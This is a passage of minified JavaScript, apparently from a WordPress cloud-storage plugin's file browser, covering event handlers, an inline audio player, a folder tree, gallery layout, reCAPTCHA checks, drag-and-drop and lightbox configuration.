e=this;e.element.find(".nav-account-selector").on("click",function(t){e._actionSelectAccount()})},_initBrowserViewActions:function(){let t=this;e(t.element).on({mouseenter:function(){e(this).addClass("hasfocus")},mouseleave:function(){e(this).removeClass("hasfocus")},mouseover:function(){e(this).addClass("hasfocus")},touchcancel:function(t){e(this).removeClass("is-touched hasfocus")},touchend:function(n){let i=e(this).closest(".entry");if(!1===i.hasClass("hasfocus")&&!1===i.hasClass("is-selected"))return t.element.find(".hasfocus").removeClass("hasfocus"),i.addClass("hasfocus"),!(!e(n.target).hasClass("entry-info-button")&&!e(n.target).parents(".entry-info-button").length)||(t.options.infoContainer.hasClass("wpcp-info--expanded")&&t._renderInfoView(i,null),n.stopImmediatePropagation(),n.cancelable&&n.preventDefault(),!1);t.element.find(".hasfocus").removeClass("hasfocus"),i.addClass("hasfocus")},contextmenu:function(){return e(this).find(".entry-action-menu-button").trigger("click"),!1}},".entry"),e(t.element).on({click:function(n){if(e(this).hasClass("isdragged")||e(this).hasClass("newfolder"))return!1;if(!e(n.target).hasClass("entry-info-button")&&!e(n.target).parents(".entry-info-button").length){n.stopPropagation(),t.clearSearchBox(!1);var i={id:e(this).closest(".jstree-anchor, .folder, .image-folder").attr("data-id")};t._getFileList(i),!1===t.element.find(".nav-header").visible(!0)&&e("html, body").stop().animate({scrollTop:t.element.offset().top-200},1e3)}}},".folder, .image-folder, .jstree-anchor"),e(t.element).on({click:function(n){if(void 0!==t.searchQuery&&""!==t.searchQuery)return!1;t._actionCreateEntry(e(this),e(this).data("mimetype"),n)}},".newfolder"),e(t.element).on({click:function(n){if(!e(n.target).hasClass("entry-info-button")&&!e(n.target).parents(".entry-info-button").length)if(t.options.infoContainer.hasClass("wpcp-info--expanded")&&t._renderInfoView(e(this),null),"embedded"===t.options.instance_action||"links"===t.options.instance_action)e(this).find(".entry_checkbox :checkbox").trigger("click"),n.stopPropagation();else if("shortcode_builder"===t.options.instance_action);else{if(e(n.target).hasClass("entry_link"))return!0;var i=e(this).find("a.entry_link:first()");if(t.options.supportTouch&&i.hasClass("ilightbox-group"))return i.trigger("itap"),!0;i.length&&i[0].click()}}},".entry.file"),void 0===window.inline_audio_player_container&&(window.inline_audio_player_container=e('<div id="wpcp-bottom-audioplayer" class="useyourdrive"><div class="wpcp-bottom-audioplayer-main"></div></div>'),e(window.inline_audio_player_container).find(".wpcp-bottom-audioplayer-main").append('<div class="wpcp-bottom-audioplayer-title"><i class="eva eva-close eva-lg" aria-hidden="true"></i> <span></span></div>'),window.inline_audio_player=e('<audio id="wpcp-inline-audio-player" controls controlslist="nodownload" oncontextmenu="return false;"/>')[0],e(window.inline_audio_player_container).find(".wpcp-bottom-audioplayer-main").append(window.inline_audio_player),window.inline_audio_player.addEventListener("pause",function(){t.element.find(".entry-inline-player-playing").removeClass("entry-inline-player-playing")}),window.inline_audio_player.addEventListener("playing",function(){t.element.find('[data-src="'+window.inline_audio_player.src+'"]').parent().addClass("entry-inline-player-playing")}),e(window.inline_audio_player_container).prepend('<div class="wpcp-bottom-audioplayer-buttons"><a href="#" class="wpcp-bottom-audioplayer-button-prev" tabindex="0"><i class="eva eva-arrow-ios-back-outline eva-3x" aria-hidden="true"></i> <span></span></a></div>'),e(window.inline_audio_player_container).append('<div class="wpcp-bottom-audioplayer-buttons"><a href="#" class="wpcp-bottom-audioplayer-button-next" tabindex="0"><i class="eva eva-arrow-ios-forward-outline eva-3x" aria-hidden="true"></i> <span></span></a></div>'),window.inline_audio_player_container.on({click:function(n){return n.stopPropagation(),t.element.find(".entry-inline-player-playing").removeClass("entry-inline-player-playing"),window.inline_audio_player.pause(),e(this).hasClass("wpcp-bottom-audioplayer-button-prev")&&window.inline_audio_player_prev.length?window.inline_audio_player_prev.trigger("click"):e(this).hasClass("wpcp-bottom-audioplayer-button-next")&&window.inline_audio_player_next.length&&window.inline_audio_player_next.trigger("click"),!1}},".wpcp-bottom-audioplayer-button-prev, .wpcp-bottom-audioplayer-button-next"),window.inline_audio_player.addEventListener("ended",function(){t.element.find(".entry-inline-player-playing").removeClass("entry-inline-player-playing"),window.inline_audio_player.pause(),window.inline_audio_player_next.length&&window.inline_audio_player_next.trigger("click")}),window.inline_audio_player.addEventListener("error",function(e){if(e.target.error.code===MediaError.MEDIA_ERR_NETWORK){let e=window.inline_audio_player.currentTime;window.inline_audio_player.src=window.inline_audio_player.src,window.inline_audio_player.currentTime=e,window.inline_audio_player.play()}}),window.inline_audio_player_container.on({click:function(){window.inline_audio_player_container.removeClass("is-active"),window.inline_audio_player.pause()}},".wpcp-bottom-audioplayer-title"),e("body").append(window.inline_audio_player_container)),e(t.element).on({click:function(n){n.stopPropagation();var i=e(this).parents(".entry");window.inline_audio_player_prev=i.prevAll().find(".entry-inline-player").last(),window.inline_audio_player_next=i.nextAll().find(".entry-inline-player").first(),window.inline_audio_player_container.find(".wpcp-bottom-audioplayer-button-prev").attr("title",window.inline_audio_player_prev.parents(".entry").attr("data-name")),window.inline_audio_player_container.find(".wpcp-bottom-audioplayer-button-next").attr("title",window.inline_audio_player_next.parents(".entry").attr("data-name")),window.inline_audio_player_container.find(".wpcp-bottom-audioplayer-button-next,.wpcp-bottom-audioplayer-button-prev").css("visibility","visible"),window.inline_audio_player_prev.length<1&&window.inline_audio_player_container.find(".wpcp-bottom-audioplayer-button-prev").css("visibility","hidden"),window.inline_audio_player_next.length<1&&window.inline_audio_player_container.find(".wpcp-bottom-audioplayer-button-next").css("visibility","hidden"),window.inline_audio_player.src!==e(this).attr("data-src")&&(window.inline_audio_player.src=e(this).attr("data-src"),window.inline_audio_player.type=e(this).attr("type"),e(window.inline_audio_player).attr("controlslist",i.find(".entry_action_download").length?"":"nodownload").parent().find(".wpcp-bottom-audioplayer-title span").text(e(this).parents(".entry").attr("data-name"))),window.inline_audio_player.paused?(window.inline_audio_player.play(),t.element.find(".entry-inline-player-playing").removeClass("entry-inline-player-playing"),e(this).parent().addClass("entry-inline-player-playing")):window.inline_audio_player.pause(),window.inline_audio_player_container.addClass("is-active")}},".entry .entry-inline-player"),e(t.element).on({click:function(t){return t.stopPropagation(),e(this).parents(".entry").find(".entry-inline-player").trigger("click"),!1}},".use_inline_player"),e(t.element).on({click:function(n){return t.options.infoContainer.hasClass("wpcp-info--expanded")&&t._renderInfoView(e(this).closest(".entry"),null),n.stopPropagation(),!0}},".entry_checkbox"),e(t.element).on({click:function(n){var i=e(this).closest(".entry");if(n.ctrlKey||n.shiftKey){var o=t.element.find(".entry_checkbox input:checked").closest(".entry");i=o.first().nextUntil(o.last()).addBack().add(o.last()),i.find(".entry_checkbox input").prop("checked",!0)}e(this).prop("checked")?i.addClass("is-selected"):i.removeClass("is-selected"),t.updateSelectionList(),n.stopPropagation()}},".entry_checkbox :checkbox"),e(document).on({click:function(e){return e.stopPropagation(),tippy.hideAll(),t.element.find(".wpcp-info--expanded").addClass("wpcp-info--collapsed").removeClass("wpcp-info--expanded"),t.options.hasInfoOpen=!1,t.options.infoContainer.find(".wpcp-info-list").empty(),!0}},".wpcp-info-close, .wpcp-browser-container-info .wpcp-container-overlay")},updateSelectionList:function(){let e=this;e.element.find(".wpcp-breadcrumb .wpcp-selected").remove();var t=e.element.find(".is-selected").length;t&&e.element.find(".wpcp-breadcrumb").append('<li class="wpcp-selected">'+e.options.str_zip_selected.replace("(x)","("+t+")")+"</li>")},renderBrowserContent:function(t){let n=this;if(e(".ajax-filelist").get(0).scrollTo(0,0),n.element.find(".wpcp-browser--init").removeClass("wpcp-browser--init"),!1===t?(n.element.find(".nav-title").html(n.options.str_no_filelist),n.element.find(".search-input").val("").attr("placeholder",n.options.str_no_filelist),n.options.loadingContainer.addClass("error")):(n.options.loadingContainer.fadeIn(200),n.element.find(".ajax-filelist").html(t.html),t.filescount||t.folderscount||(n.element.addClass("wpcp-no-results"),n.element.find(".ajax-filelist").html("")),n.raw_path=t.rawpath,null!==t.lastFolder&&n.element.attr("data-id",t.lastFolder),null!==t.accountId&&(n.element.attr("data-account-id",t.accountId),n.options.account_id=n.element.attr("data-account-id")),n.element.removeClass("-is-virtual-folder"),!0===t.virtual&&n.element.addClass("-is-virtual-folder"),n.element.removeClass("-is-readonly"),!0===t.readonly&&n.element.addClass("-is-readonly")),n.updateTree(t.tree),n.element.find(".wpcp-breadcrumb").one("inview",function(e,t){n.renderBreadCrumb()}),n.element.find(".nav-refresh i").removeClass("eva-spin eva-spin-center"),"grid"===n.element.attr("data-layout")&&n.element.find(".entry_thumbnail img.hidden").removeClass("hidden"),n.lazyload.update(),n.element.hasClass("wpcp-gallery")?n.renderContentForGallery():n.renderContentForBrowser(),n.lazyload.update(),n.element.data("selected-all",!1),n._initActionMenu(),n._initLightbox(),"list"===n.element.attr("data-layout")&&n._initThumbnailsPopup(),n._initMove(),n.options.loadingContainer.fadeOut(300),void 0!==n.options.focus_id&&null!==n.options.focus_id){var i=n.element.find('.entry[data-id="'+n.options.focus_id+'"]');if(i.length){i.addClass("hasfocus");var o=i.find("a.ilightbox-group");o.length>0&&(n.options.supportTouch?o.trigger("itap"):o.length&&o[0].click()),setTimeout(function(){i[0].scrollIntoView()},100)}n.options.focus_id=null}n.element.trigger("wpcp-content-loaded",n).trigger("content-loaded",n)},renderContentForBrowser:function(){let e=this;switch(this.element.attr("data-layout")){case"list":e.element.removeClass("wpcp-thumb-view").addClass("wpcp-list-view");break;case"grid":e.element.removeClass("wpcp-list-view").addClass("wpcp-thumb-view")}},_initTree:function(){let t=this;t.jstree=t.options.treeContainer.find(".wpcp-browser-tree").jstree({core:{strings:{"Loading ...":""},themes:{ellipsis:!0},multiple:!1,expand_selected_onload:!0,dblclick_toggle:!1,check_callback:!0},plugins:["types","changed","sort","wholerow"],types:{default:{icon:"eva eva-folder-outline"},"#":{icon:"eva eva-home-outline"},shortcut:{icon:"eva eva-corner-down-right-outline"}}}).on("select_node.jstree",function(n,i){let o=t.options.treeContainer.find(".wpcp-browser-tree").jstree(!0),a=o.get_path(t.element.attr("data-id"),!1,!1),l=o.get_path(t.element.attr("data-id"),!1,!0);t.element.attr("data-path",btoa(JSON.stringify(l)));let s=e('<ol class="wpcp-breadcrumb">');for(let e=0;e<a.length;e++)s.append("<li><a href=\"javascript:void('"+l[e]+'\')" class="'+(0===e?"first-breadcrumb ":"")+(e===a.length-1?"current_folder ":"")+' folder" data-id="'+l[e]+'">'+a[e]+"</a></li>");""!==t.searchQuery&&s.append('<li><a href="javascript:void(0)" class="folder">\''+t.options.str_search_results.replace("%s",e("<div>").text(t.searchQuery).text())+"'</a></li>"),t.element.find(".nav-title").empty().append(s)}),t.element.find(".nav-tree-toggle, .wpcp-browser-container-tree .wpcp-container-overlay").on("click",function(e){t.options.treeContainer.parent().toggleClass("wpcp-browser-tree--collapsed"),t.options.treeContainer.parent().toggleClass("wpcp-browser-tree--expanded")})},updateTree:function(e){let t=this,n=t.options.treeContainer.find(".wpcp-browser-tree").jstree(!0);e&&e.forEach(function(e){let t=n.get_node(e.id);if(t){if("object"==typeof e.li_attr)for(let n in e.li_attr)e.li_attr.hasOwnProperty(n)&&(t.li_attr[n]=e.li_attr[n])}else n.create_node(e.parent,e,"first",!1,!1)}),n.redraw(!0),n.deselect_all(),n.select_node(t.element.attr("data-id")),n.open_node(t.element.attr("data-id"));let i=t.options.treeContainer.parent();i.hasClass("wpcp-browser-tree--init")&&"1"===t.options.treeContainer.attr("data-show-tree")&&(i.removeClass("wpcp-no-tree"),i.addClass("wpcp-browser-tree--expanded")),t.element.width()<t.breakpoints.xs&&i.addClass("wpcp-browser-tree--collapsed").removeClass("wpcp-browser-tree--expanded"),t.element.width()>t.breakpoints.xs&&t.element.find(".wpcp-browser-container").width()<this.breakpoints.sm?i.addClass("wpcp-browser-tree--absolute").addClass("wpcp-browser-tree--collapsed").removeClass("wpcp-browser-tree--expanded"):i.removeClass("wpcp-browser-tree--absolute"),n._cnt<2&&i.addClass("wpcp-browser-tree--collapsed").removeClass("wpcp-browser-tree--expanded"),i.removeClass("wpcp-browser-tree--init")},clearTree:function(){var e=this;e.options.treeContainer.find(".wpcp-browser-tree").length&&e.options.treeContainer.find(".wpcp-browser-tree").jstree(!0).refresh(!0,!1)},renderContentForGallery:function(){let t=this;var n=t.element.find(".image-container");if(0!==n.length){var i=t.element.find(".image-collage"),o=t.element.attr("data-targetheight"),a=Math.floor(i.parent()[0].clientWidth-2);i.outerWidth(a,!0),i.removeWhitespace().collagePlus({targetHeight:o,fadeSpeed:"slow",allowPartialLastRow:!0}),
t.element.find(".image-container.hidden").fadeOut(0),i.fadeTo(200,1),n.each(function(){var t=e(this).find(".folder-thumb");e(this).find(".image-folder-img").width(e(this).width()).height(e(this).height()),t.length>0&&(t.width(e(this).width()).height(e(this).height()),e(this).find(".image-folder-img").hide())}),t.element.find(".loadthumbs").length>0&&t.loadImageFoldersThumbs(),a!==i.outerWidth()&&i.removeWhitespace().collagePlus({targetHeight:o,fadeSpeed:0,allowPartialLastRow:!0})}},loadImageFoldersThumbs:function(){let t=this;var n=t.element.find(".loadthumbs").removeClass("loadthumbs").map(function(){return e(this).data("id")}).get(),i=t.options.listtoken+t.options.account_id+n.toString(),o="wpcp-"+WPCPhashCode(i)+"-thumbnails";if(null!==t._cacheGet(o)){var a=t._cacheGet(o);return Object(a),t.renderImageFoldersThumbs(a)}e.ajax({type:"POST",url:t.options.ajax_url,data:{action:"useyourdrive-thumbnail",account_id:t.options.account_id,type:"folder-thumbnails",listtoken:t.options.listtoken,lastFolder:t.element.attr("data-id"),folderPath:t.element.attr("data-path"),folders:n,page_url:document.location.href},success:function(e){var n=new Date;n.setMinutes(n.getMinutes()+5),e.expires=n.getTime(),t._cacheSet(o,e),t.renderImageFoldersThumbs(e)},dataType:"json"})},renderImageFoldersThumbs:function(t){let n=this;e.each(t,function(t,i){if(""===i)return!0;var o=n.element.find('[data-id="'+t+'"]');o.find(".folder-thumb").remove(),o.find(".image-folder-img").hide().after(i),o.find(".folder-thumb").width(e(o).width()).height(e(o).height()).first().fadeIn(1500),n.element.find(".image-folder .preloading").fadeOut("slow",function(){e(this).remove()})})},_initImageFolderThumbActions:function(){let t=this;t.element.on({mousemove:function(t){var n=e(this).find(".folder-thumb"),i=t.offsetX/t.currentTarget.offsetWidth,o=Math.ceil(i*n.length)-1;n.filter(":gt(0)").stop(!0).fadeOut().filter(":eq("+o+")").stop(!0).fadeIn()},mouseleave:function(){e(this).find(".folder-thumb:gt(0)").stop(!0).fadeOut()}},".image-folder")},_initScrollToTop:function(){let t=this;if(!1!==t.options.topContainer.hasClass("wpcp-has-scroll-to-top")){var n=t.element.find(".ajax-filelist");if(0!==n.length){var i=n.next(".scroll-to-top"),o=i.find(".scroll-to-top-action"),a=i.find(".fileupload-add-button");o.on("click",function(e){t.element[0].scrollIntoView()}),a.on("click",function(e){var n=t.element.find(".fileupload-box");n.find(".upload-add-file:first").trigger("click")}),e(window).on("scroll",null,{},function(t){clearTimeout(window.scrollTimer),window.scrollTimer=setTimeout(function(){var t=e(window).scrollTop(),a=t+e(window).height(),l=n.height(),s=n.offset(),r=s.top+l;l>e(window).height()?i.show():i.hide(),t>s.top&&l>e(window).height()?o.show():o.hide(),r<a?i.addClass("scroll-to-top-bottom"):i.removeClass("scroll-to-top-bottom"),i.css({top:a-s.top-80,right:0})},50)})}}},_checkReCaptcha:function(t){return null!==t._cacheGet("WPCP_recaptcha")?t._askLogin():"undefined"==typeof grecaptcha?(setTimeout(function(){t._checkReCaptcha(t)},1e3),!1):void grecaptcha.ready(function(){grecaptcha.execute(t.options.recaptcha,{action:"wpcloudplugins"}).then(function(n){void 0===window.wpcp_recaptcha_check&&(window.wpcp_recaptcha_check=e.ajax({type:"POST",url:t.options.ajax_url,data:{action:"useyourdrive-check-recaptcha",response:n,_ajax_nonce:t.options.recaptcha_nonce},dataType:"json"})),window.wpcp_recaptcha_check.then(function(e){if(void 0===e.verified||!0!==e.verified)return t.element.find(".nav-title").html(t.options.str_recaptcha_failed),t.options.loadingContainer.addClass("error"),!1;t._cacheSet("WPCP_recaptcha",{value:!0}),t._askLogin()},function(){return t.element.find(".nav-title").html(t.options.str_recaptcha_failed),t.options.loadingContainer.addClass("error"),!1})})})},_initMove:function(){let t=this;return!this.options.mobile&&(0!==this.element.find(".moveable").length&&(!1===e.isFunction(e.fn.droppable)||!1===e.isFunction(e.fn.draggable)?(console.log("jQuery UI Draggable/Droppable not initiated"),!1):(this.element.find(".moveable").draggable({stack:".moveable",zIndex:999999,cursor:"move",cursorAt:{top:10,left:10},containment:t.element,helper:function(){let n=t.element.find(".moveable .entry_checkbox input:checked").closest(".moveable");0===n.length&&(n=e(this));let i=e("<div/>").attr("id","dragging_container"),o=n.clone();return o.css({"min-width":n.width()+"px"}),i.append(o),i},distance:10,delay:100,start:function(t,n){e(this).addClass("isdragged")},stop:function(t,n){var i=e(this);setTimeout(function(){i.removeClass("isdragged")},100)}}),void this.element.find(".folder, .image-folder, .jstree-anchor").droppable({accept:t.element.find(".moveable"),activeClass:"ui-state-hover",hoverClass:"ui-state-active",tolerance:"pointer",drop:function(n,i){t._actionMoveEntry(i.helper.children(),e(this))}}))))},_initLinkEvent:function(){let t=this;e(t.element).on({click:function(n){var i=e(this).closest(".entry, .entry-detail");return window.top.postMessage({slug:"useyourdrive",action:"wpcp-select-entries",element_id:"#"+t.element.attr("id"),entries:[{entry_id:i.attr("data-id"),entry_name:i.attr("data-name"),account_id:t.element.attr("data-account-id"),entry_icon_url:i.find(".entry-info-icon img:first").attr("src")}]},window.location.origin),n.stopPropagation(),!0}},".entry .entry-select-item, .entry-detail .entry-select-item")},_initEntryMenuActions:function(){let t=this;var n='.UseyourDrive[data-token="'+t.options.listtoken+'"] ';!0!==e(n).data("has_entry_events_added")&&(e(document).on({click:function(t){e(this).toggleClass("menu-opened")}},n+"ul li.has-menu"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");t._actionPreviewEntry(i,n)}},n+".entry_action_view"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");if(n.stopPropagation(),!i.hasClass("folder")&&!i.hasClass("image-folder"))return t._actionDownloadEntry(i,n);t._actionDownloadZip([i.attr("data-id")],n)}},n+".entry_action_download"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");return n.stopPropagation(),t._actionExportEntry(i,n)}},n+".entry_action_export"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");i.find(".selected-files:checkbox").prop("checked",!0);var o=t.element.find("input[name='selected-files[]']:checked");n.stopPropagation(),t._actionImportEntries(o,n)}},n+".entry_action_import"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");n.stopPropagation(),tippy.hideAll(),t._actionShareEntry(i,n)}},n+".entry_action_shortlink"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");i.find(".selected-files:checkbox").prop("checked",!0);var o=t.element.find("input[name='selected-files[]']:checked");t._actionDeleteEntries(o,n)}},n+".entry_action_delete"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");i.find(".selected-files:checkbox").prop("checked",!0);var o=t.element.find("input[name='selected-files[]']:checked");t._actionMoveEntries(o,"move",n)}},n+".entry_action_move"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");i.find(".selected-files:checkbox").prop("checked",!0);var o=t.element.find("input[name='selected-files[]']:checked");t._actionMoveEntries(o,"shortcut",n)}},n+".entry_action_shortcut"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");i.find(".selected-files:checkbox").prop("checked",!0);var o=t.element.find("input[name='selected-files[]']:checked");t._actionMoveEntries(o,"copy",n)}},n+".entry_action_copy"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");t._actionRenameEntry(i,n)}},n+".entry_action_rename"),e(document).on({click:function(n){tippy.hideAll();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");t._actionEditDescriptionEntry(i,n)}},n+".entry_action_description"),e(document).on({click:function(n){tippy.hideAll(),n.stopPropagation();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");t._actionCreateDeepLink(i,n)}},n+".entry_action_deeplink"),e(n).data("has_entry_events_added",!0),e(document).on({click:function(n){tippy.hideAll(),n.stopPropagation();var i=t.element.find(".entry[data-id='"+e(this).closest("[data-id]").attr("data-id")+"']");t._renderInfoView(i,n)}},n+".entry .entry-description-button"))},_initActionMenu:function(){let t=this;var n=t.element[0].querySelectorAll(".entry .entry-action-menu-button");e(n).on("click",function(n){t.options.infoContainer.hasClass("wpcp-info--expanded").length&&t._renderInfoView(e(this).closest(".entry"),null),n.stopPropagation()}),tippy(n,{trigger:"click",arrow:!1,offset:0,content:function(t){return e(t).find(".tippy-content-holder").clone(!0).get(0)},maxWidth:350,allowHTML:!0,placement:t.is_rtl?"bottom-end":"bottom-start",appendTo:t.element[0],followCursor:"initial",duration:[300,0],interactive:!0,onShow:function(t){e(t.popper).find(".tippy-content-holder").removeClass("tippy-content-holder");var n=e(t.reference).closest(".entry");n.addClass("hasfocus").addClass("popupopen")},onHide:function(t){e(t.reference).closest(".entry").removeClass("hasfocus").removeClass("popupopen")}})},_renderInfoView:function(t,n,i){let o=this,a=o.options.infoContainer.find(".wpcp-info-list"),l=t.find("[data-metadata]").attr("data-metadata"),s=JSON.parse(atob(l));a.empty();let r=t.find(".entry_thumbnail img");if(r.length){let e=r.clone();e.attr("src",e.attr("src").replace("-h375-p-k","")),e.addClass("wpcp-info-thumbnail-img"),a.parent().find(".wpcp-info-thumbnail").empty().append(e),o._initLazyLoad()}else a.parent().find(".wpcp-info-thumbnail-img").attr("src",t.find(".entry-info-icon img").attr("src"));let d=e("<div>").addClass("wpcp-info-list-item").addClass("wpcp-info-title"),c=t.find(".entry-info-icon img").clone(),p=e("<p>").html(t.find(".entry-info-name").text());d.append(c,p),a.append(d),e.each(s,function(t,n){let i=e("<div>").addClass("wpcp-info-list-item"),o=e("<p>").html(n.title),l=e("<p>").html(n.text);i.append(o,l),a.append(i)}),o.element.width()<o.breakpoints.md?o.options.infoContainer.addClass("wpcp-container-fixed"):o.options.infoContainer.removeClass("wpcp-container-fixed"),!1!==i&&(o.element.width()>o.breakpoints.md&&o.element.find(".wpcp-browser-container").width()<this.breakpoints.xs||o.element.find(".wpcp-browser-container").height()<420?o._initInfoPopup(t):o.options.infoContainer.removeClass("wpcp-info--collapsed").addClass("wpcp-info--expanded"))},_initInfoPopup:function(e){let t=this;tippy(e.find(".entry-description-button").get(0),{trigger:"click",arrow:!1,offset:0,content:function(e){let n=t.options.infoContainer.clone(!0,!0);return n.find(".wpcp-info-thumbnail").remove(),n.get(0).innerHTML},maxWidth:"none",allowHTML:!0,showOnCreate:!0,placement:t.is_rtl?"bottom-start":"bottom-end",delay:[100,null],interactiveBorder:15,appendTo:document.body,moveTransition:"transform 0.2s ease-out",interactive:!0,onShow:function(t){tippy.hideAll(),e.addClass("popupopen")},onHide:function(t){e.removeClass("popupopen")},popperOptions:{modifiers:[{name:"customClass",enabled:!0,phase:"write",fn({state:e}){e.elements.popper.classList.add("UseyourDrive")}}]}})},renderBreadCrumb:function(){let t=this,n=t.element.find(".wpcp-breadcrumb");0!==n.length&&(n.asBreadcrumbs("destroy"),n.asBreadcrumbs({namespace:"wpcp",toggleIconClass:"eva eva-arrow-down",dropdownMenuClass:"tippy-content",dropdownItem:function(e,t,n){return n?'<li class="'+e.dropdownItemClass+'"><a href="'+n+'"><i class="eva eva-folder eva-lg"></i>  '+t+"</a></li>":'<li class="'+e.dropdownItemClass+" "+e.dropdownItemDisableClass+'"><a href="#"><i class="eva eva-folder eva-lg"></i>  '+t+"</a></li>"}}),n.on({click:function(t){n.find('li a.folder[href="'+e(this).find("a").attr("href")+'"]').trigger("click"),n.find(".wpcp-dropdown").removeClass("dropdown-open")}},".tippy-content li"),n.on({click:function(e){n.find(".wpcp-dropdown").addClass("dropdown-open")}},".wpcp-toggle"),e(document).on({mouseup:function(e){var t=n.find(".tippy-content");t.is(e.target)||0!==t.has(e.target).length||t.parent().removeClass("open")}}))},_initThumbnailsPopup:function(){let t=this;var n=t.element.find(".entry .entry-thumbnail-button"),i=n.parents(".entry.file").toArray();e(n).on({click:function(t){t.stopPropagation();const n=e(this).parents(".entry")[0]._tippy;n.show()},mouseenter:function(t){const n=e(this).parents(".entry")[0]._tippy;n.show()}}),tippy(i,{trigger:"mouseenter focus",arrow:!1,content:function(t){return e(t).find(".entry_thumbnail-view-center").clone(!0).get(0)},maxWidth:"none",allowHTML:!0,placement:"top",delay:[1e3,null],duration:[250,0],offset:[0,0],appendTo:t.element[0],moveTransition:"transform 0.2s ease-out",interactive:!0,onShow:function(t){tippy.hideAll(),e(t.reference).addClass("popupopen");let n=e(t.popper).find("img");n.attr("src",n.attr("data-src-retina")),e(t.popper).find("div.preloading").remove()},onHide:function(t){e(t.reference).removeClass("popupopen")}})},_initLazyLoad:function(){let t=this;t.lazyload=new LazyLoad({data_src:window.devicePixelRatio>1?"src-retina":"src",elements_selector:"img.preloading",threshold:250,unobserve_entered:!0,use_native:!0,class_applied:"wpcp-lazy-applied",class_loading:"wpcp-lazy-loading",class_loaded:"wpcp-lazy-loaded",class_error:"wpcp-lazy-error",callback_loaded:function(n){if(e(n).removeClass("preloading").removeAttr("data-src"),e(n).prev(".preloading").remove(),"list"===t.element.attr("data-layout")){var i=t.element.find('.entry[aria-expanded="true"]');i.length&&void 0!==i[0]._tippy&&i[0]._tippy.popperInstance.update()}},callback_load:function(t){e(t).removeClass("preloading").removeAttr("data-src"),e(t).prev(".preloading").remove()},callback_error:function(n){void 0!==e(n).attr("data-src-backup")&&!1!==e(n).attr("data-src-backup")?n.src=e(n).attr("data-src-backup"):n.src="[data-uri]",e(n).removeAttr("data-src"),e(n).prev(".preloading").remove();var i=t.element.find('.entry[aria-expanded="true"]');i.length&&void 0!==i[0]._tippy&&i[0]._tippy.destroy(),i.find(".entry-thumbnail-button").remove()}})},_initNavMenu:function(){let e=this;this._initSearchBox(),this._initNavActionMenu(),this._initSortMenu(),this._initAccountSelector(),e.element.on({click:function(t){e.clearSearchBox(),e.element.attr("data-id",e.element.attr("data-org-id")).attr("data-path",""),e._getFileList({lastFolder:e.element.attr("data-org-id")})}},".nav-home"),e.element.on({click:function(t){e.clearSearchBox(),e.options.forceRefresh=!0,e._getFileList({})}},".nav-refresh")},_initLightbox:function(){var t,n,i=this,o="1"===i.element.attr("data-lightboxnav"),a="1"===i.element.attr("data-lightboxthumbs"),l=!1,s=!1,r=!1,d=!1;i.options.lightbox_showheader=i.options.topContainer.hasClass("files")?"true":i.options.lightbox_showheader,"click"===i.options.lightbox_showheader?t=s="click":"mouseenter"===i.options.lightbox_showheader?(t=i.options.lightbox_showheader,s="mouseleave"):"false"==i.options.lightbox_showheader||"No"==i.options.lightbox_showheader?(t=!1,s=!1):(l=!0,t=!0,s=!0),"click"===i.options.lightbox_showcaption?n=d="click":"mouseenter"===i.options.lightbox_showcaption?(n=i.options.lightbox_showcaption,d="mouseleave"):"false"==i.options.lightbox_showcaption||"No"==i.options.lightbox_showcaption?(n=!1,d=!1):(r=!0,n=!0,d=!0);var c={WPCP:this,skin:"UseyourDrive wpcp-lightbox "+this.options.lightbox_skin,path:this.options.lightbox_path,maxScale:1,minScale:.05,infinite:!0,slideshow:{pauseOnHover:!1,pauseTime:i.element.attr("data-pausetime"),startPaused:"gallery"!==i.element.attr("data-list")||"1"!==i.element.attr("data-slideshow")},controls:{slideshow:!("gallery"!==i.element.attr("data-list")||!o),arrows:!!o,thumbnail:a},caption:{start:r,show:n,hide:d},headerHeight:50,header:{start:l,show:t,hide:s},thumbnails:{normalOpacity:.9,activeOpacity:1,maxHeight:100},show:{effect:!1},hide:{effect:!1},overlay:{opacity:1},keepAspectRatio:!0,callback:{onBeforeLoad:function(t,n){e(".ilightbox-holder").attr("data-token",i.options.listtoken),e(".ilightbox-holder .uyd-hidepopout").remove();var o=e(".ilightbox-holder").find("iframe").addClass("uyd-embedded");if(o.length&&"0"===i.element.attr("data-popout")&&-1!=o.attr("src").indexOf("&docviewer")){var a=e('<div class="uyd-hidepopout">&nbsp;</div>');-1!=o.attr("src").indexOf("&black")&&a.addClass("black"),o.after(a)}i._helperIframeFix(o)},onBeforeChange:function(t){var n=e(".ilightbox-holder video, .ilightbox-holder audio");e.each(n,function(e,t){!1===t.paused&&t.pause()})},onAfterChange:function(e){},onRender:function(t,n){var i=e(".ilightbox-holder").find("video, audio");e.each(i,function(t,n){var i=e(this);e(this).find("source").attr("src",i.find("source").attr("data-src"))})},onShow:function(t){var n;"always"===i.options.lightbox_thumbnailbar&&e(".ilightbox-thumbnails, 